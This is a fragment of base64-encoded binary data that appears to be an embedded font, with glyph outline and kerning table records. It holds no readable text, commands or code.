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[base64]/[base64]/[base64]/[base64]/QD+AlkCWgJbAlwA/[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtIC0wLUAtUC1gLXAtgC2QLaAtsC3ALdAt4C3wLgAuEC4gLjAuQC5QLmAucC6ALpAuoC6wLsAu0C7gLvAvAC8QLyAvMC9AL1AvYC9wL4AvkC+gL7AvwC/[base64]/[base64]/ID8wP0A/UD9gP3A/gD+QP6A/sD/AP9A/4D/[base64]//wABAAAAAWtlcm4ACAAAAAEAAAABAAQAAgAAAAQADlAAVPJ8uAABhDQABAAAAaYDVgNcA2IDaAPeA+gD+gQgBDYEQARiBIQEigTcBQoFLAVOBXQFmgWgBpIGmAa+BuQHRgfYB/oIHAg6CEQIUghcCGYIcAiaCLgIygjQCO4I9AkSCTAJNgoACnYKnAsSCxgLIgsoCy4LNAtSC3wLhgucC6ILwAvGC8wMBgwMDBYMSAxyDJwMwgzkDQoNOA2aDbAN0g30Dj4OYA6CDrgO4g8MDxYPIA8+D1QPXg98D4IPmA/mEAQQIhBAEGYQjBCqELQQ2hEAESYRnBHGEewSChIoEvIS/[base64]/[base64]/[base64]/[base64]/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgBU/+YBnP/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/7XAL//mADC/8cA1P8SAOj/UgFG/88BnP+AAdb/1wABAZwADgA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xAAEBnP/rAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AACAPH/9QFm/8AAAwALABQAPwASAF8AEwACAPH/1gFm/5gAAgDx/9YBZv+IAAIA8f/WAWb/iAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AAEAEgAFABWADIAWQARAWYAEAABAWYAGAAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABARf/8QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AABAPH/9QAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAEAvwANAAIAs//CAL8AEAABAL//4gABAML/8gABAL8ADgAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAKALr/5gC9/+sAvv/pAMD/8ADB/+cAxf/jAMf/zgDI/9QAyf/bAdb/7gACAPH/1gFm/4gABQC9/+wAvwAPAMH/6gDF/84Ax//nAAEAvwAPAAcAxf/qAOj/7gDx/9UA+f/tAS//7AFU/+wB1P/oAAEA8f/AAAEAxQAgAA4ASAAMAL//kADBAAsAxQAMAZz/vwGe/+4Bov/sAar/7QGs/+wBrv/1Aa8ADgGxAA0BtAANAdb/7QABAPH/4gACAPH/wAHU/+EADADh/9QA8f/JAPn/0QEE/+UBG//jAS//xAE4/+EBSf/UAUr/9QFL/+cBU/9kAVT/yQAKAOH/wQDx/80A+f/SAS//zAE4/+UBO//fAUn/zgFL/+oBU/+eAVT/zgAKAOH/wgDx/8YA+f/PAS//wAE4/+EBO//fAUn/zQFL/+gBU/+fAVT/xgAJAOH/yQDx/98A+f/hAQT/7QEb/+sBL//fATv/6QFK//UBVP/gAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAOH/5gDx/9AA+f/WAS//zgE4/+gBSf/nAUv/7QFT/+YBVP/QAAsA1AAUAOH/4ADoABMBOP/hATn/4AE8/+EBQf/pAUn/3wFL/94BU//fAVX/8gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAUAGf/yAOH/8QFJ//IBS//yAVP/8gAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AANANQAEwDh/+YA4v/0AOgAEgDx/+cA+f/nAS//5wE4/+UBOf/oAUn/5gFL/+YBU//mAVT/5wAKAOH/xADx/80A+f/VAS//zAE4/+YBO//fAUn/0QFL/+wBU/+hAVT/zwAKAOH/wwDx/88A+f/UAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QACANT/4gFT/+QAAgDU/+EA6P/kAAcA6P/uAPH/7gD5/+8BBP/0ARv/8QEv/+8BVP/vAAUA8f/0APn/9AEE//UBL//1AVT/9QACAOj/aAEX/+4ABwDoABQA8f/tAPf/0AD5/+4BL//tATn/7QFU/+0AAQEX//EABQEX/+sBnv/rAaL/6QGq/+sBrP/rABMASAANAML/1gDD/8AAx//VAOj/yAEX/+wBGwAMAUoACwFMAAsBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v/EAAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oAAcA6AAUAPH/8AD5//AA/AAWAS//5gE5/9wBVP/wAAcA6AASAPH/4wD3/7gA+f/jAS//ugE5/9kBVP/jAAkA8f+AAPn/8AEE/9sBG//cAS//RwE5/+4BSgAHAUz/9AFU/38ACQDx/2oA+f/GAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AACAOj/7wD5/+4ACQDx/3YA+f/TAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAJAPH/ZAD5/9kBBP/ZARv/2wEv/x4BOf/tAUr/8AFM//IBVP9WAAkA8f9qAPn/xgEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TAAIA6P9oARf/7gAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAIA6P9oARf/7gABAFkACwABAFkACwABAFkACwABAFkACwABAFkACwAJAZ7/8gGi//IBqv/yAaz/8gGv/8ABsP/sAbH/xwGy/9gBtP+/AAIBsf/uAbL/9QACAar/6wGs/+sABwGq/+8BrP/wAa//uwGw/+wBsf+3AbL/1QG0/7QABAGv/+4Bsf/xAbP/7AG0/+oABAGv/+kBsf/rAbL/8QG0/+UABAGv//IBsf/xAbL/9QG0/+4AAgGxAA0BtAANAAYASAALALr/8gDH//EAyf/vAdQADwHW/+4AAwDF/+0A8f/VAdT/7AAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAQAC//mAD//9ABf/+8BPP/tAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QABAZz/6wABAZz/6wABAZz/6wABAZz/6wAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx/9YBZv+IAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/WAWb/iAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAIA8f/WAWb/iAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAEAEgAFABWADIAWQARAWYAEAAEAEgAFABWADIAWQARAWYAEAAEAEgAFABWADIAWQARAWYAEAA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAPAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf